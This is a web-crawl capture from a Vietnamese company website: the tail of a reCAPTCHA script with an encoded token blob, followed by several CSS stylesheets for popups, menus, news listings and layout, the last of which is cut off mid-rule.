ji/[base64]/DicKePMKuwo1TwrrDrnnCvsKqw4TDmhzCqsKUQC08w5vDtg8WQxFqeB1gdjVGw7zDj1l4G8ObHMKqUAJEbsKSw4HCmkF0UTHClBthHks3OifDgCLDtQ3ChC7CpsKkVMO0dMOoFcKLC8KvEWIIbitbRsOlNicawqvCocORJsOYwod8w4Zkw6/DmsOdw58uwrDDrzvCvsO8GsOkw4RfNFEpNx3DpRZfPE3ChyTCinYZwrgSw4bDsTkzTMKUNsOCR8K0w6/DilZ2N33CkcKvwrUpw6QrwrHCssKew59oclUCcsK/[base64]/[base64]/TcOuPMOsOF3CimPDl8KdHQrCv8KZw5DDnsOtHRAGPWldw6xpwooWw4pzwq4IE2vCiDPDtR/[base64]/CssO2wqjDuwdqSCIewovDlBtAUnNYEF80QcOKwpTDlj0Ow6zCnChDwqoEUcOIQcOrwq3CvMO3XgHDssK9DG8dwpnDkcKVTCMHw7FHcsOpwqPDuMOpwqAWw5R7w4bCu8K6GsOvelQ4NcOSwpIiwoLCksO7YcOnwrfDrEbDgsK/asKlXsOmw7Jxw4HDkgdXw5XDjsOgw7zDoHvCkMOKRsK1Bm9kGx1EYhFFw6lvOcKjEcOyw4LCiMOlw7XDgw/DmMK0EEjDpEXCnsOswqRxGRsFwqZSw7Jpw7/Cm8Odw63Di8KWVcOIIGEgw4RTwohJwpJOw7nDncOYLk/CiMKnPVfCqQbDhTzDs8OnwqzChsOlWcKVWcO4wpVqN8OOccODw4UDbSXDpjvDusKgw7bDolRBMcKhw4MLEUgyT3kFw7fCtErChm02dHzDmlLCp8KMwo/DmMKMw77CtmAvwq/[base64]/CucK2wpDChMOgw7ZeLn7Dh8OFA8OZwqHDg1s2wpHDg0x1w50Cw55AfcKfw4Qlw59Aw5nCgQh5wqDCo8O9U1DCnjVVLjMsw51IEMKMDQ8Fw61Zw6bDjsOBBMKABMOVZQLCmcKWeTzDo8KSGHY1HcOSwo3Dl3vClDYJIcOLMV/CkcKBJTRSY8KEw57DsMOSbGpJwrXChgHDpcKzwovDkcKgw5E/wpvClRkmw4RywoVvw7MYdCjDsMKIwqkvwrRUGEQuwqoZNMOBw5fDkiNDMsOMUMKhD8K5w6fDpMKtB8K/CcKUw4jCuTrDk37CvxnCkMKpwqHCpcKRJVzDln9ad8OjwqPDnTZQVAVqRkJJZcOjwrdeLRIvFVREw7kfw5VJwpN/[base64]/[base64]/DkiIFwq/[base64]/CuMO2w4nDhyjDsMOEw5d+WwDCrld2FHnCqcKRcmdyw7nCocKjU0lLasKvSGTDusKtQGnDnsK/w7NdAndbHcOuF8OOTgtvbFDChU/CtBw8w73CksK3w7xOeQDCpW4BD8K9wpjCoRLCpnnCnsKeUcKtwrYZP8KYPlR/[base64]/DnB7DrcOMwqtEwrfDilQcwoHCp1U/bsOmZVLDkBnDmQnDsWXCncKKw4F9W8O0XMK7NsK7ZMKYwo3CtsKOwo90w7hFwptDdV/DgyjDssKYecKYw6Eiw6fDgXLCkcOFDkEVP8KOF8KuK3DCjMOqNn4vOsOhwoJ+H1bDnnFvwoNKX8KDKlYIw4DDiQzCksO4wpxYNMO5wrbCtV0ow5IOU8OaAzrCvHzDnlMlRQTDsMOwwqzDkyIoZH42EcK3wqMlwqpMw6XDmGQ1JArCnx/Ds8KbHyLDrMKyw6Yrw5gHwrQbwq95c8KCQn1bTMOCwqvCjmsew4PDpcOpwr93TsKXIsORw7kOwqDDkhTCnsKpw63CrMO+wpVdw73DpMK6RzV7w73Cp8Kfw68cU8OqSR8Bw6YvdEzDoMONw4AZcsOMbWN7w7/[base64]/wpXCosOrw7LDkw3DhwIuw4/DkG8SacOpEHBow7QBwqNHMQHDpXBSw51fwr/[base64]/CoknCrsKiI8KVW8OpbsORwonClMKmQsOfwrbCo8KWQMOXw6nDuMKnEiHCiwnDsGTCjTJadxcww5LDrzHCmMOLw67CmcOHwoVNEsOQwpRIEGtfwpZRw7hRwrTDhF44w5XCpTUxQsO/[base64]/w5svDG3CjiFxwo4fNcOtT0B2wpvCqMONKsKMwoPClwRSDsKSRm1EScOrAg/[base64]/DscOUw6Ekw4QoQwAgTFrCpcOqITjDr8OGRcKQcQTCgMKNw6rDr8OJOcOtwp4KUyIIwq/DqsOgV1fCrcOcw7fCkMOuwrYwMsOIRGAxdWwtUcOLSsK1NMOnQBDDtgjDusOFwr5OTy3ClMOcw5XDkSgDdsODwrlLw6NFw6wXwpjCn2RXZjrDlm/DiMOGWsKhwr52wo3Dv8OrwpLDlMOYDXN1X3bDrUQvwrHDlDRiBcKqHMKjw4nCg8Onwp/[base64]/[base64]/CvcOpw5ZPwrfDocOLSX3DhGFwwrzCiDEyKUUgLcK9J8OBTXEew6jDq35ow7fCgS9AC8KSbRLDs8Okwos/wrZbwo4gwrPCmMKCwqjDmE3Cn35Gw7J4R8OoTHDDpMOVMcO0PQ/DgQUHwqnCkGDCn8Oyw57Co1FvNQnCssO1w6AwQsKBwr8cw5vDmBjCgUkJw4tGw6JmwqzCvy5kw4RTaMKGdVxCSD/Di8K5ZwLCucO0wrVswotDw4LCqsO7w4gYcsORwr1YeTPDr8KTw6gwwrMwcMONwppcLMKjwq/[base64]/[base64]/w5Q8woDDhyUBw5I9VwguwpoKQsOxw6zDo38Tw4U6fMOVwojCh8Oxw5HClmZlV1UIClrCoMKzZBzDqx5lIcKmG8OEwpccw4TDlMKzJkJlZsKxc8OWTsO8w7kSwq3DlMOqIcKRBcOIw5VKfB9xw7MKwpJGQmgqMF/CssKgQ0LDusKCworClTjDh8Krwq3DmjwIbUh9\x22],null,[\x22conf\x22,null,\x226LdOHmcUAAAAAAXw6PIsvBu1axo1S4fkYvpfOtaB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nplglobal.vn:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22StqqkENArSgxJjjQB+KtQ1hvGLTqv/NnCVTOInF87uA\\u003d\x22,0,0,null,1,1769091536510,0,0,[6,232,204,165],null,[238,246,39],\x22RC-H4Ql2FgbnIvwLw\x22,null,null,null,null,null,\x220dAFcWeA5er2Nnlo9EuRUHWUu9G7mIhSb4sXwNO5GxJBC9wRPexcVLK3s5e5tZ0Z2lAOzYMZMotTLeEEN1GtLTX1X3fRV8GFIoqw\x22,1769174336671]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nplglobal.vn/css/popup.css
body_size: 286
content:
div.login-popup
{	
	position:fixed;
	top:50%;
	left:50%;
	transform:translate(-50%,-50%);
	z-index:999;
	display:none;
	max-width:90%;
	min-width:250px;
	max-width:700px;	
}
div.close-popup
{
    cursor: pointer;
    z-index: 999;
    position: absolute;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    right: -30px;
    top: -30px;
    z-index: 999999;
    -webkit-transition: all .5s ease-in-out;
    background-size: 40% 40%;
    -moz-transition: all .5s ease-in-out;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    display: block;
    box-shadow: 0 0 60px rgba(0,0,0,.4);
    border: 1px solid rgba(255,255,255,.5);
    background-color: rgba(255,255,255,.2);
    content: 'x';
    font-size: 29px;
    color: #cbcbcb;
}
div.close-popup:hover
{
	background-color: rgba(255,255,255,.3);
    box-shadow: 0 0 20px rgba(255,255,255,.8);
}
div#baophu
{
	background:#000;
	opacity:0.8;
	z-index:998;
	left:0px;
	top:0px;
	position:fixed;
	width:100%;
	height:100%;
	display:block;
}

--- FILE ---
content_type: text/css
request_url: https://nplglobal.vn/css/default.css
body_size: 2236
content:
.box_container .content{padding:10px 0px;}
.content{max-width: 1200px;margin:auto;}
.popup_thongbao{width: 300px;background: #fff;text-align: center;border: 1px solid #D0CFCF;font-size: 13px;}
.popup_thongbao .tieude_tb{background: #E80019;padding: 7px;color: #fff;text-transform: uppercase;font-weight: bold;}
.popup_thongbao .popup_kq{padding: 10px;font-weight: bold;color: #4C4C4C; min-height: 70px;align-items: center;font-size: 13px;}
div.frm_lienhe{font-size:13px;position:relative;}
.thongbao{font-size: 20px;color: red;position: absolute;top: 35%;width: 100%;text-align: center;}
.thongbao p{text-align:center;}
div.frm_lienhe .item_lienhe{margin:8px 0px;}
div.frm_lienhe .item_lienhe_b{text-align:center;}
div.frm_lienhe .item_lienhe p{float:left;min-width:120px;}
div.dangky .item_lienhe p{clear:both;float:none;}
#reset_capcha img{float:left;margin:5px 10px;}
.baove{float:left !important;}
div.frm_lienhe .item_lienhe span{color:red;margin-left:3px;}
div.frm_lienhe .item_lienhe input[type='text'],div.frm_lienhe .item_lienhe textarea,div.frm_lienhe .item_lienhe input[type='password'],div.frm_lienhe .item_lienhe select{border: 1px solid #D6D6D6;box-sizing: border-box;background: #fff;}
div.frm_lienhe .item_lienhe input[type='button'],div.frm_lienhe .item_lienhe input[type='reset'],div.frm_lienhe .item_lienhe input[type='submit']{padding:7px 25px;background:#ee0303;border:none;color:#fff;border-radius:3px;margin:10px 0px;font-size:12px;cursor:pointer;box-sizing: border-box;text-transform: uppercase;}
.nd_contact { margin-bottom: 2%;} 
 
.lh_contact {
    margin: auto;
}
.lh_contact .item_lienhe input[type='text'] {width: 47% !important;padding: 10px !Important;float: left;margin-right: 3%;margin-bottom: 15px;height: 45px;}
div.lh_contact .item_lienhe textarea {width: 97% !Important;font-family: Roboto;padding: 10px;}
.lh_contact p { color: #999; font-size: 15px; }
.wap_box_new { margin: 0 -10px; }
.box_news{ padding: 10px; border: 1px dashed #C6C6C6; width: calc(100%/2 - 23px); display: inline-block; vertical-align: top;  margin: 10px; box-sizing: border-box; transition: all 0.5s; }
.box_news:hover{transition:all 0.5s;box-shadow:0px 0px 10px #ccc;}
.box_news h3 a{font-size:14px;color:#1f1f1f;margin-bottom:6px;transition:0.4s;text-decoration:none;display:block;}
.box_news h3 a:hover{color:#F00;transition:0.4s;}
.box_news a.chitiet{color:#00F;}
.box_news a{text-decoration:none;}
.box_news a img{float:left;margin:4px 15px 3px 0px; width:35%; max-width:170px !important;transition:1s;border:1px solid #DCDCDC;}
.box_news a img:hover{opacity:0.4;transition:1s;}
 
.othernews .cactinkhac{font-size:20px;color:#0066FF;}
.othernews ul.phantrang{list-style:none;margin-left:15px;}
.othernews ul.phantrang li{background:url(../images/i_tinkhac.png) left 4px no-repeat;padding:3px 5px 3px 18px;color:#AAAAAA;}
.othernews ul.phantrang li a{color:#4A4A4A;text-decoration:none;transition:0.4s;}
.othernews ul.phantrang li a:hover{color:red;padding-left:10px;transition:0.4s;} 
.box_news1 { display: inline-block;width: 30%;margin-right: 4.5%;margin-bottom:2%;}
.img_news {margin-bottom: 10px;}
.ngaytao1 { width: 60px;  float: left; margin-right: 15px;}
p.datenews { background: #F4F4F4;  text-align: center; font-size: 16px; font-weight: bold; color: #E04622;  padding: 2px 0; }
p.month {background: #E04622;  padding: 3px 0; color: #fff; text-align: center; }
h3.name_nnews a{text-decoration:none;font-family:'roboto';font-size:18px;color:#000}
#map_canvas {height: 500px;width: 99%;margin:0px auto;border:1px solid #BBB;}
.map_description {color: #000000;overflow: auto;max-width: 300px;}
.map_title {color: #30A602;font-weight: bold;}
.pagination {margin: auto;width: auto;text-align: center;margin-top: 10px;}
.pagination .pages li.prev {margin-right: 15px;}
.pagination .pages li.next {margin-left: 15px;}
.pagination .pages li {display: inline-block;margin: 5px 2px;}
.pagination .pages li a {height: 25px;padding: 4px 8px;text-decoration: none;color: #666666;font-weight: bold;border: 1px solid #d5d5d5;font-size: 11px;}
.pagination .pages li a:hover {background: #f6f6f6;}
.pagination .pages li .active {background:#424852;color: #fff;border-color: #424852;}
.pagination .pages li .active:hover {background: #2a313d;}
.pages_ajax{ display:inline-block;}
.pages_ajax li {display: inline-block;margin: 5px 2px;height: 25px;padding: 4px 8px;text-decoration: none;color: #666666;font-weight: bold;border: 1px solid #d5d5d5;font-size: 11px;box-sizing: border-box;min-width: 30px;cursor: pointer;}
.pages_ajax li.actived,.pages_ajax li:hover {background: #2a313d; color:#fff;}
span.total{ display:none;}
.hover_sang1{position:relative; overflow:hidden;}
.hover_sang1:before{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(255,255,255,0.5);content: '';z-index:10;-webkit-transition: -webkit-transform 0.6s;transition: transform 0.6s;-webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);
transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);}
.hover_sang1:hover:before {webkit-transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);transform: scale3d(2.2,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);}

.hover_sang2{position:relative; overflow:hidden;}
.hover_sang2:before{position: absolute;top: 0;left: -85%;z-index: 10;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
.hover_sang2:hover:before {transition: 1s;left: 100%;}

.hinh_mo{ position:relative; z-index:2;}
.hinh_mo:before{content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;;background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#b3000000',GradientType=0 );}

.trang_den{filter: grayscale(100%);-moz-filter: grayscale(100%);-webkit-filter: grayscale(100%);-ms-filter: grayscale(100%); -o-filter: grayscale(100%);}
.trang_den:hover{filter: grayscale(0%);-moz-filter: grayscale(0%);-webkit-filter: grayscale(0%);-ms-filter: grayscale(0%);-o-filter: grayscale(0%);}
.zoom_hinh{ overflow:hidden;}
.zoom_hinh img{transition:all 1s ease 0s;}
.zoom_hinh:hover img{transform:scale(1.1);}

.xoay_hinh{ overflow:hidden;}
.xoay_hinh img{transition:all 1s ease 0s;}
.xoay_hinh:hover img{transform:rotate(360deg);}
.zoom_mo{ position:relative;}
.zoom_mo:before{ content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: 0;background-color: rgba(255, 255, 255, 0.2);-webkit-transform: scale(0.2);-ms-transform: scale(0.2);-o-transform: scale(0.2);transform: scale(0.2);-webkit-transition: ease-in-out 500ms;-o-transition: ease-in-out 500ms;transition: ease-in-out 500ms;z-index: 1;}
.zoom_mo:hover:before{-webkit-transform: scale(1.0);-ms-transform: scale(1.0);-o-transform: scale(1.0);transform: scale(1.0);opacity: 1;}

.hover_sang3{ overflow:hidden; position:relative;}
.hover_sang3:before {position: absolute;content: '';width: 100%;height: 100%;top: 0;left: 0;z-index: 1;background: rgba(67, 69, 113, 0.1);-webkit-transition: all 0.6s ease-in-out;transition: all 0.6s ease-in-out;-moz-transition: all 0.6s ease-in-out;-ms-transition: all 0.6s ease-in-out;-o-transition: all 0.6s ease-in-out;
}
.hover_sang3:after {position: absolute;content: '';width: 100%;height: 100%;top: 0;left: 0;background: rgba(67, 69, 113, 0.1);-webkit-transition: all 0.6s ease-in-out;transition: all 0.6s ease-in-out;-moz-transition: all 0.6s ease-in-out;-ms-transition: all 0.6s ease-in-out;-o-transition: all 0.6s ease-in-out;}
.hover_sang3:hover:before {right: 50%;left: 50%;width: 0;background: rgba(255, 255, 255, 0.5);}
.hover_sang3:hover:after {height: 0;top: 50%;bottom: 50%;background: rgba(255, 255, 255, 0.5);}
div.td_gh{font-size:18px;margin:10px 0;text-transform:uppercase;}
.ngaydang {
    font-size: 15px;
    font-family: roboto;
    font-style: italic;
    color: #949292;    
    margin-bottom: 10px;
}
.date-time {
    font-style: italic;
    color: #999999;
    line-height: 20px;
    background: url(../images/ico-clock.svg) no-repeat left center;
    margin: 0 0 5px;
    padding-left: 20px;
    font-family: roboto;
    display: inline-block;
    vertical-align: top;
}
.bt-more-detail {
    font-size: 13px;
    color: #77777a;
    display: inline-block;
    vertical-align: top;
    margin-top: 10px;
    background: url(../images/bt-more-detail.svg) no-repeat right 20px center;
    padding: 6px 44px 5px 20px;
    border: 1px solid #77777a;
    -webkit-border-radius: 17px;
    -moz-border-radius: 17px;
    border-radius: 17px;
}
.bt-more-detail:hover{
    color: #fff;
    background-image: url(../images/bt-more-detail-h.svg);
    background-color: #eec01f;
    border-color: #9dfbc5;
}
    

--- FILE ---
content_type: text/css
request_url: https://nplglobal.vn/style.css?v=1769087929
body_size: 3831
content:
::-webkit-scrollbar {background:#fff;width:10px;height:11px;}
::-webkit-scrollbar-thumb {background:#BBBBBB;}
*{margin: 0; padding: 0; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; outline:none;}
.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style] {min-width: 100% !important;}
.fb-comments, .fb-comments iframe[style], .fb-like-box, .fb-like-box iframe[style] {width: 100% !important;}
.fb-comments span, .fb-comments iframe span[style], .fb-like-box span, .fb-like-box iframe span[style] {width: 100% !important;}

.addthis_native_toolbox{margin: 10px 0px;width: 100%;clear: both;border: 1px solid #ededed;padding: 10px 10px;margin-bottom: 10px;background: #f7f6f6;box-sizing: border-box;}
.addthis_native_toolbox b{float: left;font-size: 14px;text-transform: uppercase;margin-right: 10px}
#toptop {width: 37px; height: 37px;position: fixed;bottom: 30px; right: 20px;text-indent: -99999px;cursor: pointer;background: url(images/back_to_top.png) top center no-repeat;transition:0.5s;z-index:200;}
#toptop:hover{background: url(images/back_to_top.png) bottom center no-repeat;transition:0.5s;}
.clear{clear:both;}
img{max-width:100% !important; height:auto; }
div.bando img{max-width:none !important;}
#map_canvas2 img{max-width:none !important;}
.clearfix:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    visibility: hidden;
}
.addthis_inline_share_toolbox {
    display: inline-block;
    vertical-align: top;
}
.zalo-share-button {
    background-color: #03A5FA;
    width: 75px;
    margin: 0 0px 5px;
    height: 26px !important;
    display: inline-block;
    vertical-align: top;
    background-image: url(https://stc.sp.zdn.vn/share/logo_white_s_2x.png);
    background-repeat: no-repeat;
    -webkit-background-size: 14px 14px;
    background-size: 14px 14px;
    background-position: 7px 6px;
    position: relative;
    cursor: pointer;
}
.zalo-share-button::after {
    position: absolute;
    content: "Chia sáº»";
    left: 28px;
    top: 5px;
    font-size: 11px;
    line-height: 16px;
    height: 16px;
    color: rgb(255, 255, 255);
}
* html > body .clearfix {
    display: block;
    width: 100%;
}

* html .clearfix {
    height: 1%;
}
@font-face {
    font-family: 'machin';
    src: url('fonts/SFUMachineRegular.eot');
    src: url('fonts/SFUMachineRegular.eot') format('embedded-opentype'),
         url('fonts/SFUMachineRegular.woff2') format('woff2'),
         url('fonts/SFUMachineRegular.woff') format('woff'),
         url('fonts/SFUMachineRegular.ttf') format('truetype'),
         url('fonts/SFUMachineRegular.svg#SFUMachineRegular') format('svg');
}
@font-face {
    font-family: 'helve';
    src: url('fonts/UTMHelvetIns.eot');
    src: url('fonts/UTMHelvetIns.eot') format('embedded-opentype'),
         url('fonts/UTMHelvetIns.woff2') format('woff2'),
         url('fonts/UTMHelvetIns.woff') format('woff'),
         url('fonts/UTMHelvetIns.ttf') format('truetype'),
         url('fonts/UTMHelvetIns.svg#UTMHelvetIns') format('svg');
}

body{
    font-family:roboto;
    font-size:12px;
    line-height:1.5;
}

div#wapper
{
  margin:auto;
  background:#fff;
  min-width: 1349px;
}
div#header
{
    position: relative;
    margin: auto;
    padding-top: 10px;
    padding-bottom: 10px;
    background: #2739A7;
    color: #fff;
    font-size: 14px;
}
div#header i {
    font-size: 16px;
    margin-right: 4px;
}
.wrap_1200 {
    max-width: 1200px;
    margin: auto;
}
.box_l {
    float: left;
    width: 36%;
    margin-right: 2%;
}
.logo{width: 34%;display: inline-block;line-height: 0;vertical-align: middle;}
.logo img, .banner img {
    max-height: 115px;
}
.banner {
    display:inline-block;
    width: 65%;
    vertical-align: middle;
    line-height: 0;
    position: relative;
    padding-bottom: 15px;
}
.hotline {display: inline-block;vertical-align: middle;width: 20%;border-right: solid 1px #3E86C6;margin-right: 20px;padding-right: 20px;} 
.email {
    display: inline-block;
    vertical-align: middle;
    width: 23%;
}
.box_right {
    display: inline-block;
    vertical-align: top;
    width: 54%;
    text-align: right;
}
.mxh {
    display: inline-block;
    vertical-align: middle;
    border-left: solid 1px #3E86C6;
    margin-left: 20px;
    padding-left: 20px;
}
.mxh img{transition: all 0.5s;margin: 0 7px;}
div.header
{
    display:none;
}
div.wap_menu
{
    z-index: 100;
    position: relative;
    background: #fff;
    height: 115px;
    line-height: 115px;
    margin: auto;
    width:100%;
    min-width: 1349px;
    transition: all 0.5s;
}
.wap_menu.fixmenu {
    transition: all 0.5s;
    height: 70px;
    line-height: 70px;
    position: fixed;
    top: 0;
    box-shadow: 0px 0px 5px #000;
}
.wap_menu.fixmenu .logo img, .wap_menu.fixmenu .banner img {
    max-height: 70px;
}

div.menu
{
    position:relative;
    max-width:1200px;
    margin:auto;
}
div.menu ul
{
  list-style:none;
}
div.menu ul li
{
  position:relative;
  z-index:50;
  float: left;
}

div.menu ul li a
{
    color: #282828;
    font-size: 16px;
    padding: 0px 10px;
    text-decoration: none;
    text-transform: uppercase;
    display: block;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: bold;
}

 div.menu ul li a.active 
{
    color: #3015A8;
    position: relative;
}
div.menu ul li i{
    font-size:20px;
}
div.menu ul li:hover > a
{
    color: #075899;
}
div.menu ul li ul
{
    position:absolute;
    display:none;
    min-width: 220px;
    background: #fff;
    line-height: 1.5;   
    top: 100%;
    left: 0;
}
div.menu ul li ul li > ul
{
    position:absolute;
    margin-left:0px;
    display:none;
    min-width: 220px;
    background: #0480B0;
    line-height: 1.5;   
    left: 100%;
    top: 0;
}
div.menu ul li ul li
{   
    float:none;
    padding:0;
}
div.menu ul li ul li a
{
    padding:6px 10px;
    text-transform:none;
    display:block;
    border-bottom: 1px solid #0480B0;
    font-size:15px;
} 
div.search
{
    background: #fff;
    border-radius: 15px;
    width: 210px;
    height: 25px;
    display: inline-block;
    vertical-align: middle;
}
div.search input
{
    padding: 0px 10px;
    float: left;
    border: none;
    background: none;
    width: calc(100% - 30px);
    outline: none;
    color: #777;
    font-style: italic;
    height: 26px;
}
div.search i
{
    float: right;
    margin-right: 9px;
    color: #3662BF;
    font-size: 17px;
    cursor: pointer;
    width: 26px;
    text-align: center;
    height: 26px;
    line-height: 26px;
}
div#slider
{
    margin:auto;
    position: relative;
}
.slogan_s {
    position: absolute;
    bottom: 0;
    left: 9px;
    font-size: 14px;
    text-transform: uppercase;
    color: #0a5794;
    font-family: machin;
    z-index: 99;
}
div#left
{
    width: 22.5%;
    float: left;
}
div.tieude {
    color: #fff;
    font-size: 20px;
    background: url(images/tt_left.png) no-repeat;
    height: 52px;
    line-height: 60px;
    text-transform: uppercase;
    font-family: 'Roboto Condensed', sans-serif;
    text-align: center;
    margin-top: -10px;
    background-size: 100%;

}
 
div.danhmuc
{
    border: 1px solid #B2E2F4;
    margin-bottom: 40px;
}
div.danhmuc:last-child
{
    margin-bottom:0;
}
.danhmuc1 ul
{
    list-style:none;
    padding:10px;
    padding-bottom:0;
} 
.danhmuc1 ul li:last-child a
{
    border:none;
}
.danhmuc1 ul li a
{
    color: #454545;
    font-family: roboto;
    text-decoration: none;
    font-size: 15px;
    transition: 0.4s;
    display: block;
    border-bottom: 1px solid #DDD;
    padding: 10px 5px 10px 35px;
    background: url(images/muiten.png) 20px 16px no-repeat;
    text-transform: uppercase;
}
.danhmuc1 ul li a:hover,div#danhmuc ul li a.active
{
    color:red;
    transition:0.4s;
}
.danhmuc1 ul li ul li a
{
     background: url(images/muiten.png) 22px 15px no-repeat;
    padding:9px 5px 9px 35px;
}
.danhmuc1 ul li ul
{
    display:none;
}
.tt-left {
    width:33%;
    float: left;
}
.video_left {
    margin-bottom: 5px;
}
.box_video {
    margin: 0 5px;
    cursor: pointer;
}
.box_tintuc {
    background: #F6F6F6;
    padding: 3% 0;
}
.tt-right {
    width: 65%;
    float: right;
}
.tinnb {
    width: 46.5%;
    float: left;
}
.tinnb img {
    width: 100%;
}
.img_nb{margin-bottom: 15px;}
.img_nb a{display:block;line-height:0;}
.tennb{margin-bottom:5px;}
.tennb a{
    text-decoration: none;
    color: #212121;
    font-size: 15px;
    font-weight: bold;
    font-family: roboto;
}
.mtnb {
    line-height: 23px;
    font-size: 13px;
    color: #353535;
}
.xthem1 {
    width: 110px;
    text-align: center;
    line-height: 43px;
    margin-top: 15px;
    background: #2A52CE;
}
.xthem1 a{text-decoration:none;color: #fff;font-size:14px;font-family:roboto;}
.xthem1:hover{background:#f00;}
.xthem1:hover a{color:#fff;}
.video_left1 {
    width: 65%;
    float: left;
}
.video_left1 .tenvideo {
    margin-top: 10px;
}
.tenvideo {
    font-size: 16px;
}
.video_right1 {
    width: 34% !important;
    float: right;
}
.tt-right #tinmoi {
    width: 51%;
    float: right;
}
.tt_tin {
    font-family: roboto;
    color: #2739A7;
    font-size: 22px;
    margin-bottom: 15px;
    background: url(images/tt_tin.png) repeat-x center;
}
.tt_tin span{position:relative;background: #f6f6f6;padding:0 15px;padding-left:0;}
.tt_tin span:after
{
    position: absolute;
    content: '';
    right: -20px;
    bottom: 5px;
    width: 20px;
    background: #ED1C24;
    height: 15px;
}
div#tinmoi ul
{
    list-style:none;
}
div#tinmoi ul li
{
    padding-bottom: 18px;
}
div#tinmoi ul li a img
{
    width:38%;
    max-width:150px !important;
    border:1px solid #d6d6d6;
    float:left;
    margin-right:10px;
}
div#tinmoi ul li a img:hover
{
    transition:1s;
    border:1px solid red;
}
div#tinmoi ul li h4 a
{
    text-decoration:none;
    color:#111111;
    font-size: 13px;
    transition:0.4s;
    font-weight:bold;
}
div#tinmoi ul li h4 a:hover
{
    color: #2b47ab;
    transition:0.4s;
}
div#dknt
{margin-bottom: 20px;}
form#frm_dknt
{
}
form#frm_dknt input[type='text'] , form#frm_dknt input[type='email']
{
    width: 100%;
    padding:0px 5px;
    border:none;
    background: #fff;
    outline:none;
    color:#000;
    outline:none;
    height: 28px;
    margin-bottom: 8px;
}
form#frm_dknt input[type='button']
{
    background:red;
    color:#fff;
    width: 60px;
    height: 30px;
    line-height: 30px;
    border:none;
    cursor:pointer;
    text-transform:uppercase;
    outline:none;
}
.breadcrumb {
    margin-bottom: 10px;
    background: rgb(248, 248, 248);
    padding: 6px;
    border-radius: 5px;
}
.breadcrumb ul{list-style:none;}
.breadcrumb ul li a{
    text-decoration: none;
    color: #797878;
    background: url(images/i_tinkhac.png)no-repeat right 2px;
    padding-right: 15px;
    font-size: 13px;
    font-family: roboto;
}
.breadcrumb ul li:last-child a{background:none;color:#f00;}
.breadcrumb ul li{display:inline-block;}
.breadcrumb ul li i{margin-right:5px;}
div#main_content
{
    max-width:1200px;
    margin:20px auto;
}
div#right
{
    width: 76%;
    float: right;
}
div.tieude_giua
{
    color: #2739A7;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 25px;
    font-family: machin;
    font-size: 22px;
    position: relative;
}
div.tieude_giua h2 {
    font-weight: normal;
    font-size: 30px;
    background: url(images/tt.png) no-repeat center bottom;
    padding-bottom: 25px;
}
div.tieude_giua h1 {
    font-weight: normal;
    font-size: 30px; 
    padding-bottom: 25px;
}
p.slogan {
    font-size: 16px;
    text-transform: none;
    color: #414141;
    font-family: roboto;
    font-style: italic;
    margin-top: 15px;
}
.tieude_giua[data-bigletter]:before {
    top: -20px;
    opacity: 0.07;
}
[data-bigletter] {
    position: relative;
    z-index: 1;
}
[data-bigletter]:before {
    content: attr(data-bigletter);
    font-weight: 700;
    font-size: 43px;
    opacity: 0;
    position: absolute;
    left: 0;
    text-align: center;
    -webkit-transition: all 600ms 0.2s ease;
    -moz-transition: all 600ms 0.2s ease;
    -o-transition: all 600ms 0.2s ease;
    -ms-transition: all 600ms 0.2s ease;
    transition: all 600ms 0.2s ease;
    width: 100%;
    letter-spacing: 3px;
    font-family: roboto;
    top: -6px;
}
div.wap_item
{
    position:relative;
    margin:10px -10px;
}

div.item
{
    width: calc(100%/4 - 33px);
    display: inline-block;
    vertical-align: top;
    margin: 15px;
}
.sp_img {
    position: relative;
    box-sizing: border-box;
    margin-bottom: 15px;
}
.sp_img a {
    display: block;
    line-height:0;
}
.sp_img:hover{}
 
h3.sp_name {
    margin-bottom: 5px;
    height: 56px;
    overflow: hidden;
}
h3.sp_name a {
    text-decoration: none;
    color: #2739A7;
    font-family: roboto;
    text-transform: uppercase;
    font-size: 19px;
    font-weight: bold;
}
h3.sp_name a:hover{color:#f00;transition:all 0.5s;}
.mt_dv {
    font-size: 14px;
    color: #232323;
}
.doitac {
    margin: 3% 0;
    border-top: solid 1px #ccc;
    border-bottom: solid 1px #ccc;
    padding: 20px 0;
}
.itemdt {
    margin: 0 10px;
}
div#wap_footer
{
    background: #272393;
    padding-top: 3%;
    padding-bottom: 3%;
    margin: auto;
    color: #fff;
}
div#footer
{
    max-width:1200px;
    margin:auto;
}
div#main_footer {
    width: 40%;
    display: inline-block;
    vertical-align: top;
}.tenctyft {
    font-family: machin;
    font-size: 30px;
    margin-bottom: 15px;
}
.maps {
    width: 22%;
    display: inline-block;
